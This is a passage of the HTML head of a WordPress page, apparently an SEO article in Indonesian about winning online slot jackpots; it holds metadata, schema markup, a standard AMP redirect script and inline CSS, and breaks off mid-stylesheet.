

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://michaelsprintablecouponnow.com/menangkan-besar-di-jackpot-slot-online-terbaik/
body_size: 16532
content:


<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<title>
Menangkan Besar di Jackpot Slot Online Terbaik - MichaelsprintablecouponnowMichaelsprintablecouponnow	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://michaelsprintablecouponnow.com/wp-content/themes/twentyten/style.css?ver=20240402" />
<link rel="pingback" href="https://michaelsprintablecouponnow.com/xmlrpc.php">
<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/michaelsprintablecouponnow.com\/menangkan-besar-di-jackpot-slot-online-terbaik\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://michaelsprintablecouponnow.com/menangkan-besar-di-jackpot-slot-online-terbaik/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Menangkan Besar di Jackpot Slot Online Terbaik - Michaelsprintablecouponnow" />
	<meta property="og:description" content="Di dalam artikel ini, Anda akan menemukan informasi lengkap tentang bagaimana cara menang jackpot slot dengan bermain jackpot slot online. Kami akan memberikan rekomendasi situs slot jackpot terpercaya untuk bermain serta memberikan tips dan strategi untuk meningkatkan peluang Anda dalam memenangkan jackpot di game slot online. Bergabunglah &hellip; Continue reading &rarr;" />
	<meta property="og:url" content="https://michaelsprintablecouponnow.com/menangkan-besar-di-jackpot-slot-online-terbaik/" />
	<meta property="og:site_name" content="Michaelsprintablecouponnow" />
	<meta property="article:published_time" content="2024-06-21T01:00:42+00:00" />
	<meta property="article:modified_time" content="2024-06-21T14:26:23+00:00" />
	<meta property="og:image" content="https://michaelsprintablecouponnow.com/wp-content/uploads/2024/04/Putaran-Gratis.jpg" />
	<meta property="og:image:width" content="1344" />
	<meta property="og:image:height" content="768" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="7 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://michaelsprintablecouponnow.com/menangkan-besar-di-jackpot-slot-online-terbaik/#article","isPartOf":{"@id":"https://michaelsprintablecouponnow.com/menangkan-besar-di-jackpot-slot-online-terbaik/"},"author":{"name":"admin","@id":"https://michaelsprintablecouponnow.com/#/schema/person/7bbe4a2a5355739848cee8d682ccc6fb"},"headline":"Menangkan Besar di Jackpot Slot Online Terbaik","datePublished":"2024-06-21T01:00:42+00:00","dateModified":"2024-06-21T14:26:23+00:00","mainEntityOfPage":{"@id":"https://michaelsprintablecouponnow.com/menangkan-besar-di-jackpot-slot-online-terbaik/"},"wordCount":1470,"commentCount":0,"image":{"@id":"https://michaelsprintablecouponnow.com/menangkan-besar-di-jackpot-slot-online-terbaik/#primaryimage"},"thumbnailUrl":"https://michaelsprintablecouponnow.com/wp-content/uploads/2024/04/Putaran-Gratis.jpg","keywords":["bonus slot","fitur bonus","gulungan slot","jackpot slot","mesin slot","permainan slot","putaran gratis","simbol slot","slot online","taruhan slot"],"articleSection":["Slot Online"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://michaelsprintablecouponnow.com/menangkan-besar-di-jackpot-slot-online-terbaik/","url":"https://michaelsprintablecouponnow.com/menangkan-besar-di-jackpot-slot-online-terbaik/","name":"Menangkan Besar di Jackpot Slot Online Terbaik - Michaelsprintablecouponnow","isPartOf":{"@id":"https://michaelsprintablecouponnow.com/#website"},"primaryImageOfPage":{"@id":"https://michaelsprintablecouponnow.com/menangkan-besar-di-jackpot-slot-online-terbaik/#primaryimage"},"image":{"@id":"https://michaelsprintablecouponnow.com/menangkan-besar-di-jackpot-slot-online-terbaik/#primaryimage"},"thumbnailUrl":"https://michaelsprintablecouponnow.com/wp-content/uploads/2024/04/Putaran-Gratis.jpg","datePublished":"2024-06-21T01:00:42+00:00","dateModified":"2024-06-21T14:26:23+00:00","author":{"@id":"https://michaelsprintablecouponnow.com/#/schema/person/7bbe4a2a5355739848cee8d682ccc6fb"},"breadcrumb":{"@id":"https://michaelsprintablecouponnow.com/menangkan-besar-di-jackpot-slot-online-terbaik/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://michaelsprintablecouponnow.com/menangkan-besar-di-jackpot-slot-online-terbaik/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://michaelsprintablecouponnow.com/menangkan-besar-di-jackpot-slot-online-terbaik/#primaryimage","url":"https://michaelsprintablecouponnow.com/wp-content/uploads/2024/04/Putaran-Gratis.jpg","contentUrl":"https://michaelsprintablecouponnow.com/wp-content/uploads/2024/04/Putaran-Gratis.jpg","width":1344,"height":768,"caption":"Putaran Gratis"},{"@type":"BreadcrumbList","@id":"https://michaelsprintablecouponnow.com/menangkan-besar-di-jackpot-slot-online-terbaik/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://michaelsprintablecouponnow.com/"},{"@type":"ListItem","position":2,"name":"Menangkan Besar di Jackpot Slot Online Terbaik"}]},{"@type":"WebSite","@id":"https://michaelsprintablecouponnow.com/#website","url":"https://michaelsprintablecouponnow.com/","name":"Michaelsprintablecouponnow","description":"Mengenal Jenis Permainan Togel Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://michaelsprintablecouponnow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://michaelsprintablecouponnow.com/#/schema/person/7bbe4a2a5355739848cee8d682ccc6fb","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://michaelsprintablecouponnow.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/cae55769f56ef438e68b2be5c4566f02432a5486735db817f7bdef5d20fb6180?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/cae55769f56ef438e68b2be5c4566f02432a5486735db817f7bdef5d20fb6180?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://michaelsprintablecouponnow.com"],"url":"https://michaelsprintablecouponnow.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Michaelsprintablecouponnow &raquo; Feed" href="https://michaelsprintablecouponnow.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://michaelsprintablecouponnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmichaelsprintablecouponnow.com%2Fmenangkan-besar-di-jackpot-slot-online-terbaik%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://michaelsprintablecouponnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmichaelsprintablecouponnow.com%2Fmenangkan-besar-di-jackpot-slot-online-terbaik%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://michaelsprintablecouponnow.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://michaelsprintablecouponnow.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://michaelsprintablecouponnow.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://michaelsprintablecouponnow.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://michaelsprintablecouponnow.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://michaelsprintablecouponnow.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://michaelsprintablecouponnow.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://michaelsprintablecouponnow.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://michaelsprintablecouponnow.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://michaelsprintablecouponnow.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #0066cc;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) 